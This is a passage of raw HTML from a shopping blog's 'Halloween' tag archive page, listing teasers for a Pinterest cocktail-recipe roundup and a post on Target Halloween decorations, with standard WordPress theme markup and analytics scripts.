<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cartageous.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N69WTV6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8981898469359781"
     crossorigin="anonymous"></script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="32x32" />
<link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<meta name="msapplication-TileImage" content="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .mc4wp-form-fields h5 {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="archive tag tag-halloween tag-253 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">







    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://cartageous.com/" rel="home">
					<span class="logo"><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_3x.png 3x" alt="Cartageous" style="width:164px;" class="default"/><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_3x.png 3x" alt="Cartageous" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a><a href="https://www.pinterest.ca/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://cartageous.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://cartageous.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Halloween</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://cartageous.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Tag</span></div><!-- .breadcrumbs --></div></div></div>
	<div class="block-content no-top-margin">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
				<div class="blog blog-style-default">
<article id="post-9881" class="item-animations-not-inited post-9881 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-cocktails tag-halloween tag-pinterest">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/halloween-cocktail-recipes/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2023/10/Cart_Halloween-Cocktail-Receipes_feature-image.jpg" width="1080" height="650"  class="img-responsive" alt="Cart_Halloween-Cocktail-Receipes_feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Allison Wheeler</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/halloween-cocktail-recipes/" rel="bookmark">18 Oct: <span class="light">8 Halloween-Inspired Cocktail Recipes from Pinterest</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>We&#8217;ve conjured up our favorite Halloween-inspired cocktail recipes from Pinterest that you need to try ASAP!</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-cocktail-recipes%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=8+Halloween-Inspired+Cocktail+Recipes+from+Pinterest&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-cocktail-recipes%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-cocktail-recipes%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-cocktail-recipes%2F&#038;description=8+Halloween-Inspired+Cocktail+Recipes+from+Pinterest&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2023%2F10%2FCart_Halloween-Cocktail-Receipes_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-cocktail-recipes%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-cocktail-recipes%2F&#038;title=8+Halloween-Inspired+Cocktail+Recipes+from+Pinterest&amp;summary=We%27ve+conjured+up+our+favorite+Halloween-inspired+cocktail+recipes+from+Pinterest+that+you+need+to+try+ASAP%21" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-cocktail-recipes%2F&#038;title=8+Halloween-Inspired+Cocktail+Recipes+from+Pinterest" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/halloween-cocktail-recipes/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-9881 -->

<article id="post-3725" class="item-animations-not-inited post-3725 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-fall tag-halloween tag-home tag-target">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/terrifyingly-cute-halloween-decorations-from-target/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2019/10/halloween-decorations-from-target-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="Terrifyingly Cute Halloween Decorations from Target | Cartageous.com/Blog" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Melody Rose Rowan</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/terrifyingly-cute-halloween-decorations-from-target/" rel="bookmark">09 Oct: <span class="light">Terrifyingly Cute Halloween Decorations from Target</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Of couuuurse, Target has the cutest Halloween décor, lighting and costumes. Need a baby shark costume? Done. How about an adult size inflatable flamingo get-up? Yep! Eleven from Stranger Things costume? Mmhmm.</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fterrifyingly-cute-halloween-decorations-from-target%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Terrifyingly+Cute+Halloween+Decorations+from+Target&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fterrifyingly-cute-halloween-decorations-from-target%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fterrifyingly-cute-halloween-decorations-from-target%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fterrifyingly-cute-halloween-decorations-from-target%2F&#038;description=Terrifyingly+Cute+Halloween+Decorations+from+Target&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2019%2F10%2Fhalloween-decorations-from-target-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fterrifyingly-cute-halloween-decorations-from-target%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fterrifyingly-cute-halloween-decorations-from-target%2F&#038;title=Terrifyingly+Cute+Halloween+Decorations+from+Target&amp;summary=Of+couuuurse%2C+Target+has+the+cutest+Halloween+d%C3%A9cor%2C+lighting+and+costumes.+Need+a+baby+shark+costume%3F+Done.+How+about+an+adult+size+inflatable+flamingo+get-up%3F+Yep%21+Eleven+from+Stranger+Things+costume%3F+Mmhmm." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fterrifyingly-cute-halloween-decorations-from-target%2F&#038;title=Terrifyingly+Cute+Halloween+Decorations+from+Target" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/terrifyingly-cute-halloween-decorations-from-target/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-3725 -->

